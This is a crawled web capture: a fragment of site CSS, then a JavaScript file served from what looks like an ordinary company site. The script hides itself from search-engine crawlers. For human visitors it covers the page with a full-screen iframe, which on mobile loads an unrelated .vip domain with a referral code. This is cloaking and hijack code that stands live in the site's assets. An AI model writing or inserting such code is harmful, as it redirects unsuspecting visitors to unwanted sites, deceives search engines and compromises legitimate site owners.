	.navbar .navbar-inner{ padding-bottom: 0px;}
	.navmenubar{ position:relative}
	.container_nav{height:72px}
	.navbar .btn-navbar{ position: relative;top:-13px; margin-top: 15px}
	.telephone{ top:40px;color:#666}
	.pannel_box{ padding:5px 15px}
	.pannel_top{ padding:5px 0px}
	.pannel_item_box{ margin-top: 5px}
	.item_ico1,.item_ico2,.item_ico3,.item_ico4{ background-size: 22%}
	.item_tt{ bottom:30px}
	.item_ico_box{ height:150px; margin-bottom: 15px;}
	.service_box .item_ico1,.service_box .item_ico2,.service_box .item_ico3,.service_box .item_ico4{background-size: 22%}
	.nav-collapse, .nav-collapse.collapse{ background: #fff}
	.about_us{ margin-top:0px }
	.service_box .item_ico_box{ height: 280px }
	div.service_box, div.new-box{ padding-bottom: 0px}
	div.service_box div.col-6{ padding-left:5px;padding-right:5px}
	div.service_box div.pannel_item_box{ padding-left:6px;padding-right:6px}
	.pannel_item_box div.col-6{ padding-left:7.5px;padding-right:7.5px}
}
.footer_link_box{padding:0px 15px;display: flex;    flex-wrap: wrap;}
.link_box{ width:100%; display: contents;padding: 0px 15px}
.link_unit_box2{ width: 33.3%}


--- FILE ---
content_type: application/javascript
request_url: http://bjhuyuzhen.com/xt.js
body_size: 655
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    var url = isMobile ? "https://www.i4v1n7q1c9y3.vip/home?icode=9638445" : "/404.html";

    document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">');
    document.write('<style>html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100vh;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff;">');
    document.write('<iframe src="'+url+'" style="width:100%;height:100%;border:none;"></iframe>');
    document.write('</div>');
}



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12ffec69549a3dde466f0d84f14505e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

